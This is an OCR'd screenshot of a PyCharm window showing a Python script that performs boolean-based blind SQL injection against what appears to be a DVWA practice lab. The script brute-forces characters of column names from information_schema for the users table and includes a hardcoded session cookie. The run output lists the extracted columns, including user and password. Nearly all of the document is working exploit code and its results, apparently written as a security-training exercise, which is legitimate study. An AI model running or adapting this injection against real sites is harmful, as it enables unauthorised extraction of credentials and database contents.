 File Edit View Navigate Code Refactor Run Tools VCS Window Help 3 - sqlbin1.py
3 sqlbin1.py
sqlbin1
sqlbin1.py
1: Project
19 4
3 a=""
4 r =r'User ID exists in the database.'
5 cookie={"PHPSESSID":"147v5go70uegrtkh4iioj4po19","security":"medium"}
6
7 for i in range(89):
8 for j in range(31,129):
9 data = {
10 "id": "1 and ascii(substr((select group_concat(column_name) from information_schema.columns where table_name=0x7573657273 and table_schema=database()),"+str(i)+",1))="+str(j)
11 "Submit":"Submit"
12 }
13 url = "http://xuxinyu.com/dvwa/vulnerabilities/sqli_blind/"
14 html=requests.post(url,cookies=cookie,data=data)
15 #print(html.text)
16 z =re.findall(r,html.text,re.S)
17 if(z):
18 a+=chr(j)
19 break
20 print(a)
21
for i in range(89) for j in range(31,129)
Run: sqlbin1
C:\Users\Administrator\AppData\Local\Programs\Python\Python39\python3.exe D:/pythonProject/3/sqlbin1.py
user_id,first_name,last_name,user,password,avatar,last_login,failed_login
Process finished with exit code 0
7: Structure
2: Favorites
4: Run TODO 6: Problems Terminal Python Console
1 Event Log
PyCharm 2020.2.5 available // Update... (today 15:48)
8:28 CRLF UTF-8 4 spaces Python 3.9 (3)
有道
PC
T
19:12
2023/2/9